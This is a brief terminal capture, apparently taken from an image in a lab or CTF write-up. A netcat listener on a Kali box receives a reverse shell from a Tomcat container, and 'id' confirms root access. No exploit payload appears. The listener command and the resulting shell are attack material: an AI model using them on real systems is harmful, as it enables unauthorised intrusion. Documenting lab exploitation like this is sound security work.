 ┌──(root💀kali)-[/home/kali]
└─# nc -vvl 9999
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 172.21.0.2.
Ncat: Connection from 172.21.0.2:40614.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@38dcf7b96736:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@38dcf7b96736:/usr/local/tomcat#